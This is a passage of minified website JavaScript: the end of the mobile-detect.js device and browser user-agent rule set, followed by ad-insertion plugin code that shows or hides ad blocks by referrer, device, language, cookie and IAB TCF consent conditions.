10)",FX2Tablet:"FX2 PAD7|FX2 PAD10",XoroTablet:"KidsPAD 701|PAD[ ]?712|PAD[ ]?714|PAD[ ]?716|PAD[ ]?717|PAD[ ]?718|PAD[ ]?720|PAD[ ]?721|PAD[ ]?722|PAD[ ]?790|PAD[ ]?792|PAD[ ]?900|PAD[ ]?9715D|PAD[ ]?9716DR|PAD[ ]?9718DR|PAD[ ]?9719QR|PAD[ ]?9720QR|TelePAD1030|Telepad1032|TelePAD730|TelePAD731|TelePAD732|TelePAD735Q|TelePAD830|TelePAD9730|TelePAD795|MegaPAD 1331|MegaPAD 1851|MegaPAD 2151",ViewsonicTablet:"ViewPad 10pi|ViewPad 10e|ViewPad 10s|ViewPad E72|ViewPad7|ViewPad E100|ViewPad 7e|ViewSonic VB733|VB100a",VerizonTablet:"QTAQZ3|QTAIR7|QTAQTZ3|QTASUN1|QTASUN2|QTAXIA1",OdysTablet:"LOOX|XENO10|ODYS[ -](Space|EVO|Xpress|NOON)|\\bXELIO\\b|Xelio10Pro|XELIO7PHONETAB|XELIO10EXTREME|XELIOPT2|NEO_QUAD10",CaptivaTablet:"CAPTIVA PAD",IconbitTablet:"NetTAB|NT-3702|NT-3702S|NT-3702S|NT-3603P|NT-3603P|NT-0704S|NT-0704S|NT-3805C|NT-3805C|NT-0806C|NT-0806C|NT-0909T|NT-0909T|NT-0907S|NT-0907S|NT-0902S|NT-0902S",TeclastTablet:"T98 4G|\\bP80\\b|\\bX90HD\\b|X98 Air|X98 Air 3G|\\bX89\\b|P80 3G|\\bX80h\\b|P98 Air|\\bX89HD\\b|P98 3G|\\bP90HD\\b|P89 3G|X98 3G|\\bP70h\\b|P79HD 3G|G18d 3G|\\bP79HD\\b|\\bP89s\\b|\\bA88\\b|\\bP10HD\\b|\\bP19HD\\b|G18 3G|\\bP78HD\\b|\\bA78\\b|\\bP75\\b|G17s 3G|G17h 3G|\\bP85t\\b|\\bP90\\b|\\bP11\\b|\\bP98t\\b|\\bP98HD\\b|\\bG18d\\b|\\bP85s\\b|\\bP11HD\\b|\\bP88s\\b|\\bA80HD\\b|\\bA80se\\b|\\bA10h\\b|\\bP89\\b|\\bP78s\\b|\\bG18\\b|\\bP85\\b|\\bA70h\\b|\\bA70\\b|\\bG17\\b|\\bP18\\b|\\bA80s\\b|\\bA11s\\b|\\bP88HD\\b|\\bA80h\\b|\\bP76s\\b|\\bP76h\\b|\\bP98\\b|\\bA10HD\\b|\\bP78\\b|\\bP88\\b|\\bA11\\b|\\bA10t\\b|\\bP76a\\b|\\bP76t\\b|\\bP76e\\b|\\bP85HD\\b|\\bP85a\\b|\\bP86\\b|\\bP75HD\\b|\\bP76v\\b|\\bA12\\b|\\bP75a\\b|\\bA15\\b|\\bP76Ti\\b|\\bP81HD\\b|\\bA10\\b|\\bT760VE\\b|\\bT720HD\\b|\\bP76\\b|\\bP73\\b|\\bP71\\b|\\bP72\\b|\\bT720SE\\b|\\bC520Ti\\b|\\bT760\\b|\\bT720VE\\b|T720-3GE|T720-WiFi",OndaTablet:"\\b(V975i|Vi30|VX530|V701|Vi60|V701s|Vi50|V801s|V719|Vx610w|VX610W|V819i|Vi10|VX580W|Vi10|V711s|V813|V811|V820w|V820|Vi20|V711|VI30W|V712|V891w|V972|V819w|V820w|Vi60|V820w|V711|V813s|V801|V819|V975s|V801|V819|V819|V818|V811|V712|V975m|V101w|V961w|V812|V818|V971|V971s|V919|V989|V116w|V102w|V973|Vi40)\\b[\\s]+|V10 \\b4G\\b",JaytechTablet:"TPC-PA762",BlaupunktTablet:"Endeavour 800NG|Endeavour 1010",DigmaTablet:"\\b(iDx10|iDx9|iDx8|iDx7|iDxD7|iDxD8|iDsQ8|iDsQ7|iDsQ8|iDsD10|iDnD7|3TS804H|iDsQ11|iDj7|iDs10)\\b",EvolioTablet:"ARIA_Mini_wifi|Aria[ _]Mini|Evolio X10|Evolio X7|Evolio X8|\\bEvotab\\b|\\bNeura\\b",LavaTablet:"QPAD E704|\\bIvoryS\\b|E-TAB IVORY|\\bE-TAB\\b",AocTablet:"MW0811|MW0812|MW0922|MTK8382|MW1031|MW0831|MW0821|MW0931|MW0712",MpmanTablet:"MP11 OCTA|MP10 OCTA|MPQC1114|MPQC1004|MPQC994|MPQC974|MPQC973|MPQC804|MPQC784|MPQC780|\\bMPG7\\b|MPDCG75|MPDCG71|MPDC1006|MP101DC|MPDC9000|MPDC905|MPDC706HD|MPDC706|MPDC705|MPDC110|MPDC100|MPDC99|MPDC97|MPDC88|MPDC8|MPDC77|MP709|MID701|MID711|MID170|MPDC703|MPQC1010",CelkonTablet:"CT695|CT888|CT[\\s]?910|CT7 Tab|CT9 Tab|CT3 Tab|CT2 Tab|CT1 Tab|C820|C720|\\bCT-1\\b",WolderTablet:"miTab \\b(DIAMOND|SPACE|BROOKLYN|NEO|FLY|MANHATTAN|FUNK|EVOLUTION|SKY|GOCAR|IRON|GENIUS|POP|MINT|EPSILON|BROADWAY|JUMP|HOP|LEGEND|NEW AGE|LINE|ADVANCE|FEEL|FOLLOW|LIKE|LINK|LIVE|THINK|FREEDOM|CHICAGO|CLEVELAND|BALTIMORE-GH|IOWA|BOSTON|SEATTLE|PHOENIX|DALLAS|IN 101|MasterChef)\\b",MediacomTablet:"M-MPI10C3G|M-SP10EG|M-SP10EGP|M-SP10HXAH|M-SP7HXAH|M-SP10HXBH|M-SP8HXAH|M-SP8MXA",MiTablet:"\\bMI PAD\\b|\\bHM NOTE 1W\\b",NibiruTablet:"Nibiru M1|Nibiru Jupiter One",NexoTablet:"NEXO NOVA|NEXO 10|NEXO AVIO|NEXO FREE|NEXO GO|NEXO EVO|NEXO 3G|NEXO SMART|NEXO KIDDO|NEXO MOBI",LeaderTablet:"TBLT10Q|TBLT10I|TBL-10WDKB|TBL-10WDKBO2013|TBL-W230V2|TBL-W450|TBL-W500|SV572|TBLT7I|TBA-AC7-8G|TBLT79|TBL-8W16|TBL-10W32|TBL-10WKB|TBL-W100",UbislateTablet:"UbiSlate[\\s]?7C",PocketBookTablet:"Pocketbook",KocasoTablet:"\\b(TB-1207)\\b",HisenseTablet:"\\b(F5281|E2371)\\b",Hudl:"Hudl HT7S3|Hudl 2",TelstraTablet:"T-Hub2",GenericTablet:"Android.*\\b97D\\b|Tablet(?!.*PC)|BNTV250A|MID-WCDMA|LogicPD Zoom2|\\bA7EB\\b|CatNova8|A1_07|CT704|CT1002|\\bM721\\b|rk30sdk|\\bEVOTAB\\b|M758A|ET904|ALUMIUM10|Smartfren Tab|Endeavour 1010|Tablet-PC-4|Tagi Tab|\\bM6pro\\b|CT1020W|arc 10HD|\\bTP750\\b|\\bQTAQZ3\\b|WVT101|TM1088|KT107"},oss:{AndroidOS:"Android",BlackBerryOS:"blackberry|\\bBB10\\b|rim tablet os",PalmOS:"PalmOS|avantgo|blazer|elaine|hiptop|palm|plucker|xiino",SymbianOS:"Symbian|SymbOS|Series60|Series40|SYB-[0-9]+|\\bS60\\b",WindowsMobileOS:"Windows CE.*(PPC|Smartphone|Mobile|[0-9]{3}x[0-9]{3})|Windows Mobile|Windows Phone [0-9.]+|WCE;",WindowsPhoneOS:"Windows Phone 10.0|Windows Phone 8.1|Windows Phone 8.0|Windows Phone OS|XBLWP7|ZuneWP7|Windows NT 6.[23]; ARM;",iOS:"\\biPhone.*Mobile|\\biPod|\\biPad|AppleCoreMedia",iPadOS:"CPU OS 13",SailfishOS:"Sailfish",MeeGoOS:"MeeGo",MaemoOS:"Maemo",JavaOS:"J2ME/|\\bMIDP\\b|\\bCLDC\\b",webOS:"webOS|hpwOS",badaOS:"\\bBada\\b",BREWOS:"BREW"},uas:{Chrome:"\\bCrMo\\b|CriOS|Android.*Chrome/[.0-9]* (Mobile)?",Dolfin:"\\bDolfin\\b",Opera:"Opera.*Mini|Opera.*Mobi|Android.*Opera|Mobile.*OPR/[0-9.]+$|Coast/[0-9.]+",Skyfire:"Skyfire",Edge:"\\bEdgiOS\\b|Mobile Safari/[.0-9]* Edge",IE:"IEMobile|MSIEMobile",Firefox:"fennec|firefox.*maemo|(Mobile|Tablet).*Firefox|Firefox.*Mobile|FxiOS",Bolt:"bolt",TeaShark:"teashark",Blazer:"Blazer",Safari:"Version((?!\\bEdgiOS\\b).)*Mobile.*Safari|Safari.*Mobile|MobileSafari",WeChat:"\\bMicroMessenger\\b",UCBrowser:"UC.*Browser|UCWEB",baiduboxapp:"baiduboxapp",baidubrowser:"baidubrowser",DiigoBrowser:"DiigoBrowser",Mercury:"\\bMercury\\b",ObigoBrowser:"Obigo",NetFront:"NF-Browser",GenericBrowser:"NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger",PaleMoon:"Android.*PaleMoon|Mobile.*PaleMoon"},props:{Mobile:"Mobile/[VER]",Build:"Build/[VER]",Version:"Version/[VER]",VendorID:"VendorID/[VER]",iPad:"iPad.*CPU[a-z ]+[VER]",iPhone:"iPhone.*CPU[a-z ]+[VER]",iPod:"iPod.*CPU[a-z ]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",SailfishBrowser:"SailfishBrowser/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",Sailfish:"Sailfish [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp|AspiegelBot",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},g.detectMobileBrowsers={fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,
shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_lists){function X(b,e){for(var n=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}function fa(b,e){for(var n=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+
60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(n){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(n){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,
e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,c,k){if(0==a.length){if("!@!"==k)return!0;c!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return c==k}if("object"!=
typeof c&&"array"!=typeof c)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,p]of Object.entries(c)){if(e(a,p,k))return!0}else if(l in c)return e(a,c[l],k);return!1}function n(a,c,k){if("object"!=typeof a||-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return e(c,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),c=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),
null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},
10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),
a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);
var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==
A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
